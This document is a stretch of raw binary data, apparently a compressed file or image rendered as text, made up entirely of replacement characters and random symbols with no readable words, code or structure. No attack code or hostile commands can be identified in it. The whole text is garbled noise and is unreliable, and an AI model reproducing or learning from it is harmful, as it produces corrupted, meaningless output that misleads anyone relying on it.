�3�>����b�6|CȘ����`��%1`�)(���)��9qsxv�<�ZJ��h�+r�{?wK+��m"nD+�2� i+�K�j�Z@1d���G�	�	�W�J��a��0�pźq9�r��_ȆF8��޹G��E�_����� 	SK�L���ėP-t� �Kt�����A��0�=�.7QG�8Q�Nx)��H=C��2#.-��6��HH���I�(�:��[B��%��N�s�������C1�K�H��k�ip1K�,8I,� x�\�ىҢ	�Z#!y:�L-�!\ �ɧÅ�� X�Xʂ���p%�p@5X�� ! 7�W��|	X4���+ܿ]X��(�u�_pp�8��� 17����F�j<�F��!�b�Uӄ�0�^Ps�������C)����7�	�ߚ�q���G5���=��G�J�%C�dIN�)ޠ���*����z�������	8�c���CI�/�"<p�F���0�250\a:���l�Nn!��O�X<�Y�Z�?�3�dɏdz:��s]��xnI`���Y"��#�S��_0�H�Y�\H�d�����˘�˅JA��Pm$� 7�.#p�O�u\�7�$� N���*�s,�d1h �`�
��+��R�������N�M4�/��V����#���	
�Rr9./�X0`�6��Hl�� E���PM����+�r��T�qJ�����(P@��1+����p��̝D}:9��`��H�I'g��O����!��\�H���Gh��(	i,��r�E2�F$�s�Z�y����JMu\MA!΀���ZG*HЀ)� �)83Ԝµ����V���s�r3�*9ZH���:��$/Ȁ�(-
N�VIBQ2�E��jW��� ��Є�����Y��\غQX��A���~]0!9����� ����U�h��AS�`���\1���F�0GU��p�S(�L�Ip��M��i�KX�M�2�����D� QX��Y��Vh�����s�򙟌s��Q�7H
8�1 ��Y���C[�$��G�ԩ���3��>���4�ב8�HCa9�`��I��0����<+�;;%c�����Y�� ��1XౖZp0_A�[�d9 Ph�� tC7ו��X<U`T��]`@�n�a���O�S��_(�\Ȭ�m�y剸��IRM<!�M@A��ޠ�\��X`��]]�¨��#b=�5�V�[)ԇ��jU3�-ȴ��6��J�ޚBK���:�� 9y)M��#�@�;$�3�JX�F�"�qDH1?����+�Z�N9�Y�\my��@���IW���e��miOZ@J�مӠ��B��t]��O���5�+]q1�1�"v`�m�8�ٙ���!���K"s������K�iP+�^U�7�:9ǫ}ڢ0������5�_�\3!��3/q��)`��.ި=4A&��9s�.@�����T9����0;H��qDŕ`���,�L�����XQi��L�U�ݚ�O�$^!!z���xۉ�+S�]�)T�ݡ�)�ڕ0���]n0�r!�e�hN�����1����6B�i<�tS-X倾�V�׭�)t�����A�1���ә'�ѐ���M8��c5�k|�*l����+�ج���@>*�l��q5��i�9�`�R�`�F,��m�M��eX�m)�<��Ӟ�9�Nj���NU�����5 �-|z��2E�X�D��I21a�?��]�qe6�p�t��6��������T]�"�Ѐ]�Y5Gȶ+S�`�s�T�"�ӷ�m[�)1 h��i��B�3�g|��zν)���ޖ�[�����)��.P��\�(�����R�0Q��E`4F,�9��`L� (i�N���Ypq�
�R��؊�S
h!j�õ_[���1.���X2:c07�S6��q1�!vn��}i��qb�0�j6ՃI<��Mq"�K�tp�ݥ91�=nL�@�,�c:w�w�Q����ﳵ>O۾^�}��!���me�.>DG����l�%7\�a�ˀ���� ����je�����Q��?n�@�<���Y�T���.ib�\��V����m �b!�d!QFԙ@��&,�~5�jԹ�����*�"��*3��xh�"l��T�$��d腨⚒K�t$�΋�P�MQ8�18��o8���c~o���=�o}�L� _���\��hpFt�9dp���I�.���jd%�*);S�:+�}51u��q�����sug��<�q�S���j�10����T�"|ڱZ���:��if*^(a�a�c��]�)�
�����FZ�'S�	)N<S}	d����i(��$H�U�t$Ѓo1nL��u�������o?3��w}��?�{՜����Z��`��s���ƈ�f�6lÀ��J�)���x��	���^�l���1����Ǜ��FF��Z<\�Ɂ	+n���������[Ύ.��5⦿��q���w��z�����X*0���6�n�,7;]<dj#�]�\��^_�3��{�}��<D�<�O���w?g_f�{��uR�ЗҀ�l�X8�a�t��)��bÄ�"r��q B�
7n��p@�!:h�H�E��� A�MP@�"e�U����ң�^-]��Y�R����-�U9d����,���J �'O�8EiҤ��Q\^���&+.Q�	�W[�9%H#Z����Eq�)e�
WZ���:p�ԩl��}���ٯg��<-�&��PkB�g�d te�'���5�'N*X.������ʓ�X��A)\�L�S�^�4h��A�)���^|�?��4��G�@�b\�p�
�!��R�K
���Yt�	�	u������M��$�P� p�*��"�,NAUUW\Ye��W��KWY�8�,Y5�\A�f�[�F�PIM���4�@#F�&�(7�Q��U�*B�X�|�
��2e����)�e��h� ��jI���j��fDl��$璵�4g1 �G.��IB,q�$�9���I'A�=�\B�h�H?�g^y�u�|����{�uJqq��G8�B	��_H�4�G�$�J"9xр8rS�6�t��P� ����M�R"�S��"U�d�Ƶ)�ȁ1sA�TXH��`j�̎:���'>%�#DT�(F��SO�b�"��*���S�YE�-�qJ�p�Yg���A#Ӭ�&�p�
j$�[ Ӊ��� �@#�,��+0�J*Pלr�*Gs�9?���$���}�3z�T^��]�@��D$Qs��ADu�X�zR�'8Ҁ����s(�|���Ԅ!N>��ƎU�P��"�x�/����d�e-�j�u�]Tu;WTH5�l$�y� �Ԉ��5d:�"��7��ӾB}��r�"�\��d,�Y�w�,gR>9��M#�[FDN�N��<�^*�|	�"j�s6Gss)�3tʩ�	AKg�y�jjPA��ǦM��R���P�$�TuK��:�I~4����d=����F�Bo��a��0&)MyJT��"���o�����f�ah�.� ���%,5�#݄�d1�i.v��2�x�B}Y�`�դ�!f1S�,����li� ���t���E4*v15�Fd� �@6��y�ؓ�� p"$h�q��I�8�˙|�sNH�R�2�x����� G_�X�5����y�����@-�"�}l��\�b �\��U.�XQrR"�AoT1G%cb��K\R1P��ɨA���ŋ�"��0�m;Y�� �GLMlW���.X`�Y��#�09�%(���=�Y�b�"��d*S�R|��Uh"0�5�d�iaZТ	 i7�8Y#��K�@���g�G5gz:#��:�R����8�-T�����?VIdj�H~9�F
�j�zPH��,`�бja͢H�CI	e�����+�dQ]j�JsP�����*�A�a��[��]�b"p�N�@���TC���YOQ&:�V��^�*�`lb:�Ш1�UR�%Dȴ�2�����	�H��X�jNsE$�DN�	Y1���F��O�� ��Kj9pd��� �|�Q�MT=A�����hj�km� TH�X�k�tP�$y�tTB�B�p��*���X[׭�@q\%S��ʢJwIm%e�Z]�ڲp����hD.P�.�Z�`�JX���� kX�P�^Q�>a��>iS(���Gy�}�]Ȯc2gL�DS|B|�i䴚��I�8�ɘ�X�%�*kp��8b6�M��BSG�D���Dѣ��f4c#S5H���~]+)�$IF�A0�t��wF[�� ��hY�.�%*�ʥX���Ȯ����U���噉Ju�E�`VX|	���e7�XP���w�}k/��$�����f���֛�K�Yڒ�0�W&��3Pg+,6����c�Ӊ_&�/��O� W�2�$G%�������h +��x�� ���}��JT+����%���׾f*ږ�k�N�D�v�iC	���,����\[�'��!��HE�0va]b�� d���M�T���.w��"ǝ�5��D�&MԂ]� �X�A�>��8�R�#�pȭQz�|S�8�Z�L����O X���茖��0z�0��E<��~Zِ-;���8E�u�3�ilGS�Q�D;e4�^�l0��It���T�}$n�l�=�k�Ʌ��.�7����N_XJ�H��+��e2�� f�̘-�wz����N�,g��E9Y�0�)�$�B�	�s{އZl �E�S���B��_����»���2�8}68sΈ�B�4��y1�O��@�5���3��$I�� ��&��h�h A㎮q��Om*g�KH XIak=ǯ�ZH�nF�:;!���B� ����萆z�Mܰ�7*"pM���ML��QƼ����.�B *����e�*�ҋ<ٱȈ�4ؐ#�P�W���5\{���l�SY���,P�)�S�3�^e7T�!�4¨��� ǌ��L�A��p��"��UG =��i�� �,�l���{h
x(��a��a�a_�1R�1��8�F��<�؀���p�݌ݓu�q1���P8�SA  ��9T~\>��9�i�tœ�D��d1�)0\-�(�W���L�`%d���UO`H��b8Nq���M-����^�@�|�ɡ�Q��ƽ��=�ܨ�ӆ�\�,@F(eO%�DM��@$l����}�р�̰D =]��������")��A:�����5m�Xx��W�aɔ�ߋ��L�t!��[�=�8YT$�]���PK��Hm�i��#�D{}�9������	"��B1�`�E��P$�'˓��S,���[.f�'p��y�/���A�jh^���ꉨ5%,������@�J4G9�t`O
X�u� ����YJ�1�� �Hd� ݏ�`��c�PH���m�.��L Y[~y�Wq5��T 2���-U��ۙA�eD��a�8! L$ݙ+��H�F��@��&:�'V�'6�I��I�đ��9�B/S��RO���,P�,Z~����N+Ɏ.���)��)���M��(�i�ә�9����T& 4.��_ I�ϭ� �L7n'LT��#h]�r���#]��;r��m��B�Lm����q�E):D�(	�u��L�� �tɝB&��e�eb��P&d��*Q%��N���nP�J��	��	���M��JB���K��(�~)���b�yIvƘTZ6�B6�_�;�0����m�_��"0�T.��9c�����J|�@�q\�LA%<���Ij)̬im�a{����#��c��%�\B��p}�Rx����N�ҷ�Hbj�O�,M�NfdBheF��Q��Y� ��B��e�gj���&�	�J�h-`���M| k٥��&����U�MWp��cT��!� �)�)tB_I�0�d��-)���"�I���S߁�L !Gf]c�� @72\���e�9�im��}M�`]���][����4(T\\��נr�\ �
�T�� ��$ ��5(�!`dF����Ih�RleF*�]�f����ڄ0MC+��Z[��������Km�K���n�4�C�Ջ;K5���e��lD:QP�\��|��r�	�4BGH�����I:�Bg�Q���d���H�lB%l�LM�eeJ,Ǻ�!���;Җ��-D�]��e�h[�q܀"�LE�E�)q�b�v��-x#�ݤ>��Rf�V�8X����DBl$~S���Q ��S�ř`���(�l-� (ّe����*N�NQ��Za���/�#7��-��f8����� gL�3��]�љM 3D���3��="�"�I.@L��0� ��@5�ת�u�'8��ޓ���Ӵm��#:���	������ܶ��Q�D'\�kˆ�W��))�ct\�	d���M���Җe׼Y��zI�bn�:��Z,�Ff�n�u�RW�,�((ؐhn`���J���C��,��M���LC�jQ>�"%����kR|d $?�g8C�����38��y��(��"����0��\L�������4��0�� �C:h`#p�5f��ii��!�"�%���Ы����A�� ��)�M��`���N-������M�Q9�. ���3`F�� ef^A*S��Jdd`�I ��Dj��0A�ٺ���h��M�(��T-�(:�Ѫ4�h�W�$Ɠ,�`~�����|BpF�����M�V�M ��"��\B.p�L�s���$�۾��*l��1�h%��@�q&�A�#�&4��#Ե��H���B�-����K�xU�v��I�p�$�t�H�¶�b�d.Ʀ2�	�|	9��)�Ce�0������y�rlS&��K�l���I�(�ĨZ�4�;�Rt��QK�� i�^��֝-� ���	�t�؀�/��D�@�J��Wf�HJ	�1������A�$�˼��-v�>��V�A{�!��4� ����@��r'G���iP+m�v�����cn.���=��Q�:C�
�e�2r��t���02n�S?�1m�LU��f�&|��A-8��ª�C�L�ZKO̐P4�~��Wt�Ng�k�',|�j��_̨�������=���o��u�J��yiϨ 	H���v�E1�����$Y�C,��Q:tcs_B����!�!R �e#<�'�!Sp@�HU|4��B�Wx�۱�E��+�ۙո�A�N(n7�8�4�Vl^� +Wr�l�(�p�L������S/``��W��ʚ�s�����JS_H������Ss��R� �#Xg@��tF����/�S#��[D\[�1|����
�s�@HPǡt�q����@�$\�_@S���|9):�Qa6ܾ��)ET��.��"�A��Ň��.%׈��e� J�U�ȴ\,E+�,�Yu���Bl��6����
'nӎ����!�� ?����&c%��(x4��Z��"7j"�����kPSYEY|��*R|�����T��3Ѐ��^6��/|�/p��3�L/13P��	��Fi@��=�@o�q�B	\�
$ 6l���&S/G���&��3xc;6[�){�� ���1a�ݡz�' v��SE밸&�T������m��i&��4Kc��U7�4�.{*;n�^flԻ2��r�2�̂M��{���C�˗��f����a�$̢�	�(����E4���8	 (���"ns��l���wF5�B-���ICP����۩9^���8�ȡD��l-ū *\ �A?�Bm�V4�#䉤3x���ݖ��ED.,��^1\ĕQ���5W��z� (!�!�:�1�8 *��r;�K�t^���|��9�3���+�f�	���م�����=)x�WB%�Z�|����=�ht�M$���H�4#�@i� 
�	 H�R%A�Ō�pq���+�8�v`\)"�N9��ҙ�O���zI�R놤��)��!B��aH�:(m�tiHS8���4*ԦJ]t�dG�6.Z� *�4Qk��M�i�ZGB��6���	�֭C���<�0�Ä]p	��F�!���T-\�j����Wn�&I�4�[����方׷`����5n�&�����a�V��� �]9P�%�S,O��d]��*܈8㖍�)n4��)�e�RUJ1g�l�9ZX8t�d$�#�#WB�k�z�@� e�6 E�ZZB	�k��"��Z$�L��p�#�>{4�h9��qZjiＳ.�lrji�_&����:��G�:�#��q���@TPa��:P�ǬxpA; �m� k U"�+.��LQ��+/�Db!� �tC�����{��u&��>q�98��cP;���e5�V��Z\�m75���:=q�{;.�Uv9u9��+%��\uf%�Xbə*ģ<�iW���N%"�;�8Z|��"!Zq����o�^�u�g{y��f�m�V�p�p�>�2��Ev3�]�f�e4��8�9�Z����>ٕ�]��ɔO&���H���ɭ�*�)!}\ �d�t:p�)*�D������ࢂ�Hyh-�Dy�eQ4I�LQ�B-!r����[�N�����N�F&� �F`h�Z���Y%��E�Xo���Lk�t�5�m���7��1���K��ꠛ��������)<]����\?�Y�{o5��f�5�}6���P�k���E��2��q�����$��!�(��"�3RB��D5�˗��N��pg���^M��=Rh�(��r�a�-N���&�R�H��xIV�C��Q�T�Q��t҅H��D� �d�Z+\��lE.!��.G.Y`0FaQ����D�i����f�X��v�:��u����6��176Z��R�i�o����f���X��Gq+�[��ƍR\��^��c���;0�Us���Pg�O���d�s�hV����΁�/���E�q������*Үٱ�P���`����� �VL ����'`0i�/�0�`��|�1�� P�D����%]` �@�"���,�bKZ�d����@�Bbz�4`֖��e.˚]�19�H(�@e,�{��Q[�B���,��"���5IA����h�)u��7�1�0��(gn�a�t`7o�"w�[訫O��p�;E�b���J%�IakB�2�`+2����u�hYٺG����.���S��X;�X��A�q��y��X(���S�J;8�ή&,ؠ���6汋!�.��L+��h�bٓ��
g�C��$K:@	�iD$��H��>I����~q�]�S��<�q�ee�׊��iBX`-���C!������f��6�lTk�#Bu���T!p�ٛ��8���.�W�j:�[QK�����;�q��bT�!�������'2sW���,~5?y	T�����G"c=�?��5��D�q�J�9×���4*Ϯf�_L�)%�Rx�R��ԥC�#1�N�T�h�"~!g� ��-(�?29D~I*��"?���.	܏����O6��]�� � @�V{`���ƨ��k"��p#Bj6N�M	-��->�٫�q*B�9w�ի����Ѱ<������N�ِ���m8�
�H1���O�v�+vn@�\%`Ь�:���Mڑ��r�C��H�8��愺m�3hE��*<E�L^�>zc �MJV
�H��c�U�7���Y��P���L���Y)��TP����hS�eMk��^��l1M/2�L� x`�d�\���>Xj���q�QC1���J8*�r��U(GU���8�f���pCE7�Fy��Nw���]�s�S�c��p֏s\�uH+�V�v%�'V�ɭmDk/����]�)�JQ5��k�&q6���M<ˣ3L�N��Ui
��揽���S��.8c�AjY�'3�Y�}ȸ'R�D�L�����\��Qhj|(_������2K�6܄�^���4e����l#�pb����[UU �sR0}��W�>��b�wN�_�ya{��8D�FP���mj��M��OA�ed&#y܍`m#̍�����]��G<�Д(��W�f"|B:�J�x�c����F�X���f�"�G/M 
d� �e����8�@�-9#}`BK��ʐ�f\���)i�JGLF���#8�F^�R5�Ylj^����t��ۦWPex��؅9n-��L_8�S�s�=⿕�+�MG~c7Vx96M��l#"���E@'�kKK ���	�d˾V���n��nCHa]b^Ⅲ����^8���C��#;��n��b�&4)
�@aI:�J<�c��J4 
�8"aKHo����a��,����\�ʓ8�eЫ�,�~(��f�8�完4�
ԺF��NM�@�$�Ƅ�O�~.�8l8H���,�9V��V���o@�o
��d��l��.L��b��5`�z`s6�L�s�	s<�s�f?�C��l�� i���u0�h�]��� ���҆L(U>,Ī�9�I:��;\�%��@4@͖¥8�f�8�V D�~���F�d�qi0}a��~���\:Nㆰf�j2���2&6��L#5�)�J"�*�
Lﮦ	��0���Uh�����ᯖ#n��9����Io�ņM&��`�pxd��즈���`@@�����"s"@h)t��b��段�ќ#*�=�j����*�^�A�v+�А�Z"���_��&�h�cb�b�O&i4 ��lp��f��`*�q����!��\0�}�1Іg�&�.i$`���$e5�78`�h��o��&�r.��*��f/�D��m���9�10��m:f%=t�;r�p���`
���C��Сl`�R@> ����"3GZ����I���Q�^_/3"bv ���m���3H4�/�����%��n\� �-h��>���cP�c8�btq\�n�)��d��r�$}�/pFw~�ӓ����*Ұ�i���h�#Hd4܈4��Ԉ/7D�4�	/�P�C/����0G寐��:؃U�����p�m��`�:�	 ٬cq�e$ �`H�������0g[$t����Gբ�0E�C����%q�n^�)�~C8�Ӆ�ӛ �`����R` 	���+P!��N��<ǡơ����q��D-�s-4n�<�.N�t/˒2A��$>���ʭd��j.�&P�4�Ա����T�#n�q8s8W�UF�E>�<v���O&�IFDD�M=��q8@ )֌	0 �@W?@fT����|�X�ZHg-$!Y�P+��"�T�6k �>?7��XNl���C�Zȅb%:L�'i��~! >�Km@{�lQ"A��fp;�eN�L�d�$}>'/Za� /�qE�kF���O�!u/PAvS4�E0Hld27$�� �^���m�*>��A��֬I��q9��umU��`"�h�T�/!�1�2'oN��`�E[T>@�@FetvU�`"un���@`EAY}�.�P!c\<iu�%#�T3Z2?�����CE���:��e=TB<f2�W�H]� l����"�
��^iP��RMe�d�a,�G���a��dvO����2p�����XNQ��be�
�O�ضR|dOV��1�d�/�N��J��9��[)�B�C:lh�>J���C#sxs2����9�C6@:3H>��> 6�j�0�i����{�@�g�H�a�P
Z#be@���$���H$5�S>�r�a�j�8��Ed��~��L]�`���`)*�{�������d֔<�3<������LN�6>����QN>��Ғ�Z,4V#m�ju���p�6%���8P��AmMAe7�	E�i��=,��d��v�g}�U�Oy����5�|�9R���&�+�V{�{��zuu��tUF��|fаvk���� \�U#<BDDD-Ӗ$HMw&�hRnh�&�������@ ��o ȁ�2�j�^��q��N`r!6��t*�YN`5[h�� �Y�4�(R��5B(Մ�\�L��Z����8n�m5L��Èl�֘y���\v�r-T��n��p�n2щ��W2�ף���!V`@� ��p�h��z×��7��`�a�"}��4�!dO% L��Oh�.C�Vf#h�H�[��D��t�/�j��A�9�:���̕�zA��b
4�ڡ�5*K/����M�U��+�s�h�S��#[��@���24�k�.�S��6>�J�d�yQ֪{�AM�d�cި�T�� �q�=UU�A�ZE1��;zG cd ۉ`�R�J�[�@ A)��`�S���ai����V��8��`�رQG"�H5����4 !2.!ʡ?�0a!m9��r/O�2Z��a�壾o��'�Pj �����M���»2i��HOp:�Ou��[sQ+���3�tz2D?�wp9�]�5B�/�P;��IA��t�ր��8,��������e�p���o�2ù�v CzUw��f�:��� f���W�|��{u5W���A[W	�WcK�E\�){k��2��*"�%%����%C��~�?oN�X��a�6�&' ��h�`
��١��Q_e:gD����l�5i��e�s6��T��%ֶD�4&(��6�����C�0����\���8����-L�'�ea���%|��h�p�0y׉g����.����W)���F|��0�������;�� �I�F|CV\C0�A!���}$;#�%�1іYQe�E(�6v)�[��a����'! �����V�^�3��0I�ʽ���3�N�� P�{�*���N�2��Z�v8q4Fc��)�d�@�OS��L(続��Qw�S����7�q���S�o�D�:�,=>j �� �8'�Jy��N� �&���{s���\�7@�9\����9���aA0$3$"#6�"V'�ׄ.t/P3V� �����>�X��l�R���fr8^[o~�i;�'��]�Aϸ ��̓o�M[��O�,l P`��=�����>'���s9q^�-O�X�>���jրل\C���c�9�X��T:���q����Ϭ�f�#%nH_�=�Sg��y�p�g'�g`4 �S@���GFi���[W7��9\�YX~��"$�#j��3v�?�髪���".�H	�%��n}��F&�\���7h>:�w��i�n���0Iڋ��L�4�w���`�Gr2��{�؞aIx�'c��� �,X
��˗�[h{���*sĆ���J�0�#V���⪉��Hlհ])G�zR�Jb)�w�Jy���]9s��y�TПC�
�V��Sܲ9��	j6SQMA�D�٧�X�f�v��榩H�6E��R\ ����}���P�.9q{���K�_t�HI�P��bt�U�8��ɠ4�%�$��,A�bǪTՂ�uj�^�"ȁ������戛���7�$\�3g�~��b�׍9����E�q-ԩ��6��v����ӎK�~���s	O�Fx4r�=G��k�_�~P�����+�p0 0�BKmsSIU�PJ-I��D!U��M�$�M,E���$�D&�JO*��TPa	5TQΔ�LSQ�bU�\��V�l�\���3��A
���Z�1W*yѕ:�\�_W���X|)��m@J-�AVK4��cZ-��&f��׈&�}&i���Z���
A�q �A�B�-j(8Lmm�3�S
���M2�/�`�r� 'r�9sި�]xUpqC?6\���1��{��瞮��g�f�,��c~􊡇*��=[1���R��$�K,M4�E28�1!=��K��aHޤ�<@T)�cX��@�T�E�#���/U�:�/7DPA�Yh��$Z���l�WW>@�s��1�x��FV&)јi����Y�c�Y&�4�6�a���ؙ��(k��ƐA�-j�е9:�/*ut����R�q�E���#�<�T7�3�p���j7N���Hz��^{��|����\2�|"�l�� ����K�����EҪ��H']XmJ�r{�HQt�EњHQH�~��P�2cP�p3\6?:U�STU�WA�>�)��I��Zk)	����x���{����z��;�q�e� �2.j�7��}���d����4Of��{�Ƨ�������֐
)z?��#-i���N$' �h�<&���h�k��N��S.�V���%.a�Fh x�Dzl��u��>�@@	�+G�}��Y��_0DA	�D�E8��"�Ҝ9^¡���s$zIM�U���A��O���w�ht-�XJ��@�B���^�<��"]�Ʊ��-�����R�
rT�.x����!�����L`B�,|@�@��PÁ�DC �S�<'!8B?����������?����e��h���B�v��<�$�J��R>gk	���qh!Z�B6���CV� /��g��|�%���b�!�,
5 5���vx��\$\���孝�K[+��H���PK׃v�|����;�'\9�4�R��Ja';�|�G3RC/:��&IT-jY?�!%��!/��^0&�%���i;�� =p�|�Ch�5�"5�a�p!�H�23E8@�2���O�����p�~GS�n�u5�rRN��T�c�N�T\�ZuY�T ;�������]"�L�2��PX3���^q�P6�@�jT=�j}Ӟ�Y��~�C!R�C�����q�D#��!�r�.w�^,
�3¢�}�)\��B�ES ���F)�1�(�-�c�Z��Y�z�K\�,�4z�0; Н>��|�a��9�b�陠X��8�3��$�*��=�	�C%^e� !u6	
��t�(G��� ���M��T���W+�K���k7p�Y�y�)`p
��y�ӫ�!`n����Z��P(���͂��&.�[@�ȵ��bIC@ɵ�EN.�";!W�2�Y��E�uF�r��`*PI-W��1��FψD���IuXK���$TD���^���y����E���s:�k�����م�*v�]�x�0�|�TS
*hH�oRr��v$��p�!�� p����u�`[n��:fM�"<�i�:�0���	�JCT�`1��&D�ЈF�Co��4Y,1�b.ɭ��Bl�aqm.�^����"��w�DE��"���"ԱV��:h����?�4��H��2E)� X�Jq�����n���3Xj�qx�{� cN���OP�Md3��g7Ki���Yh<��ݰ��ME��hLk�}-�/�=��Y��0�nM���Y9qV$@�d�����P3��P�y�BM�ш�B�,�&��9�8c�C��d\��\GT��x�Њm����$^D!���M:r�E+q��b��؝��
�qH,��u���}We����2�QR�F�� �9�C��p��|�`���9�4឴f��T�b3绳xYXg� �?�aRE��E%�6��e�1�*D��I�qX^^ǖ\�N6�
	h��<gA<l���a���3��r�o�Bfs(ݐk��V��̍��C�����br�#����^�-��OI!//r_.�Ya1L�FUd]��:b1X� h�n�� �ǁ�Ve<�xu`�
� �`7���c�*U�*��\`�F�i��j��u����	�0I�!
y
z���3=�>�q��ܤC�{�a��v�W#)�5X�|�s�d��gV0 � l�iCj��}�a����=�qT"8M�Ԣ8�fY7�,߲C"��-bk�aa�cv�O��"��,/.�Y
x
�/FħZ\w?���8e�;)`��x�(�. �o� ۱G��ݑ` p�2���H����S��H�ug�t����f�IC��bk��tE�aW.ϐ"'��Qs|��i�r���i	`��	p�����Lxpj3�B�DM�H}�J%v(�-5�9�cY�R-,!�C`��1Oak�2N�� ��j�92�E�A#���Zi�;Bnd�Y�sFTp�kāR&e"�x������u`v`�p&%A7��0A�A��5.E&��ps���B��
� 
�$��7C�0N�B����qW�TFC4o�8i7)c��q-����5^Cs�� �0 �X�	pVleLm�}ͤ"t���I�F �!8�fO�C$r����~�G4�S��(�P�Q8����8�/�5:��v�b/s��v7FvwH�aa_�Pg�TVe�Ie!ؓ=�kPk`: �� &�p�'0A��@@
������E7�^9'pSq��B�@S?�j0��OEk	��懯�J�`*Ǘ5��i]�K�1f��	�8��s� j��}��x 
��q��t�G4ޔ9c�T"����u!ۂ�$�NGN�(	��!-̦95�/�9IQ-�v�����`T���D�H�;!Xx`����ɓk���9�$0�v�
�`R��\P��q����
��d�hy|:Sڳ]EH����>����>�ҍ�Q?��4
a?��M�U����1s�V��6��X���V�s�6n���!ʨ���{�_gauR�dY��b�.8����l�R8�������,bC�Y���0�����cR��1I)ް��"�ω�"�x`��`��`:�%P$0�&���3�0�7pi��PS�H�7?����frg^��a�`�A
�a���q��W"��TYJC.Md�h�Б�{	6�FX�����Y��s<w��C+��	�TT��WU�(H�؂�5��Z9/"B-��X���%��p�""9J��u4&�7�.�*/F�"f������E�d����A��z�y;�aړv ��9�vP�����*�*A`�0�Q�
0�<e�&Q(HE(����xF>�#I��{r&��]5Ō�6C�h46z4�0UnW;�1X%�Zø_��Z�����6`����s��=�+����s!�,I�N9�氫�(.���C�cO�����EC�	��:��Gbm8v���m4��_w?bZb�U�Y��*�xw��Z��U�<�~��C9�%0�k�' ��*��U�!�x��i2���xA�3��]�qF�z��
���'��I��j� ��d��4�����\�5��>L��|Y#��`���	�J�Ǜ������E?|�4�rC	�9)ZcYN�8��C�âMWk8|Z���T	r���85�!?:�U����5B:�/v�#� ~����Ǔ:9�̷�	�C��)1 �:���h��������S�S	]�V~��������!>�!I�+�[��+���H�ǍJ#�{k�2�Wr�5�C.�i�s�Q*1�5���3� �H�6��;�8G���imU����JG�M9��!#A��*l�k�aD��-,
��v�㻬�zJ�� ���1��tv�"T�vtl�����m@&F�s�%���.𥴘xu���b:���% `��*���<�p�d,=�,��^�؞"�gv"
)l��2�z�3��R8?1$��G��:_��:�Q�/7���˯���+��5+�� ��K�9�L�6����#C�"��kWL9�3D�.�
\xb�%�2q�Ⱥ�7j���(��M��vk��N��4�i;�m`����Y����U$�.�� �_���+���<�(@��� �ڑ*\0	� �$S&�U��y�j}�'�Q�`k����P�~�q�
J�|(�l��CJa_��NA�ׁ�PK�h�� j8��<��0����luL� ���m�?�ql`�΅E��-\.���4�"24������%k��jp�3N(j��TEb�PN�פ��"0j�v���az��ȹ%ғ��1 �-vp����*�  ʓ���IM��v6 v�	�@>G�bI��t��kKw���T���1w)����}�U�ú4ޥһ�0�:�j8�� 0���s�j���C�� �{.bD���<+�Jb8q�r�y~�񼷱?G{J�,���f�l'�")R
U��u_����P�P_��D�)��7�*~��{[�B	��lڨa�@��up�tN�Kpx@�����~�`4�{�a36�%�+�����7y8�JM4L=��i!)�6��K�`��[Ͳ\Ż�:0�00��B0�p	s�AŻ h�~����BϐX8X$q���u�4�|��y�n�ߎ(��?_��(��ŞE�#'g�.Zz�v�P��覓~���ʮ`��:/����Ap�k��3n.���U�ʻ��	|�(�2���7π~��(�)^�'�'=}��.TN�R�<r�a�hKڔb���\*�ͩ�bV��+ }_	F`� ��`� �c� 6��z*��24�k>�?*Xc�gO,zCa���{n}J��T�w?i_��l����r�v�U)-�r
��s<R��#�&=�>�(.����v��p���$�[����dA� � 	�����rή~��\��S�
�`7PI73��(�w	��L]�F3��:e(A 1Λ7.�q�1�N��_Z����P��~8��-�h�6L����H#0,��@C:!�`��!fL_�Ԩ�9l�9�����	t'�]�|��'1�;�1e:L�R5R�ݴ�ӗ�[�nzU��Wؚl�U�A�X5`o���3�΢Jܽ[� �S���u���)g�ss��өO�?e㖭
g��HQg�;�b�ZZsuF���gY�b�r$H�5�k�����v��Ft��Ղ�*9�W�96��3���*��)U��{WJ�xP�Z!@ J|8��R>���8����fͱ��<{��Ƿ**(H �Q�!�~iH�_���*��I$ I�^�P4�d�J48i�t$HK-�Բ���t����ډ�Ux�駤v�ɨ�h�%����)��Ȣ�Zb�jI���)ӲK���**�j��.��*�0"�0n>1��*�1��4���2����j��O�֨��LSm�<����qC�A�S�:F�>��T� P�At��E���Bլ"�s���`�%;R��;R$ E<�	Dq��Fԓ���b�U9T�	'��SV,,�y��l�!�7���� .�����$dh!���8w�%(q<	N��N�I��|�E�"����l
*+�$f�&��I�
����p�8�,󽯭��z_�Тx+�j
�Ȃw\�a��k�S�꫔�Nᦊ�S�1nh��</#͎�� �6}�h�PC�#��js���CB�E�>��@h�!H� PYA⢁%U`��f����SN;\jU��ȓ ^A ��#�US����,���� ��*�=�Z0l��å\-*B7t��E#4!�[5٠�xՙ�K�h쩩U.(��*���l���N2_�5�-,�j��%��Q�����!���ds�*S��Z�e�^�f�>��1� ����gP?u�Z4B�8:5E��k\�(IU�j��A�"�)d��Z�,J0	-��j�s ��dϹv��ZI��`(³7G��;�Ў|��E*��
|�,"�Z)ȵ�q
�!i����
�t�:��څ+	Ԃ��H�d�*���HG�p�#b�{N���f��a\,�`��ҕ�`�^�3���5;�̃]��\��`)+��\��Sdc�.�Lc�T���#x(Z�P��?�fj��j��OV�5N��f�&5Rr�ha o���I�\0�3.�*Z�ǏҩaYP�X����
o��V4��V��38�%�:!�X��CKz�q\x�9́-� \Z�Bb��t��$FR�e���1B%4��Մ��)�v���$�drY�@�T0�9*ؼ�Upb�� Tc��cZڒG_ ��/��Gf%.c�����C�E/�{��^V3�}��L6��X`3��m>�?ڬ&��5�`�����I�ZzЎ��s��� �я4d5� ��`�X²���IQ��oÒ�i2����>��J�юgl���P`%��qhC"�Ƅ�NxΓ�'��	�A
M�[�W��"���$HhLJS��٦(waq�~�2�J�+2��He�<{�ˣ[̣�����5��(d*�]Z��D���Niھl��0xʌ&'�Nn�P�[�Se�0t#�M �f�:�#78��-���0�9`1�_ꮮ��L^E�X!�ݩEy���a���zёl��q�� �.�a�\ �:��h� M�\�ܹ �L�"�x"{�ɞC<F�l��r=l�*
NJC�$��G<��@��'�E?SBU�B����^0��G���iLYd�]��wHb� �}�`�R�9��}q�ic�q
�8�h>�g$5��m�i��Dj�:HW4�g�p����p~_�v_;y�:j��'��lΎ��B�i�f�TF�H�(�!�-l>l�@ZPt��y���B��8*ҋ�BB�pe���b��!Es����at-���5�.i+��ê���pE���Z`��*ɸ^����,9�K*^\�e���y���6�"O@Mi���P�*%k`� �`Ψ�n,J�S�:
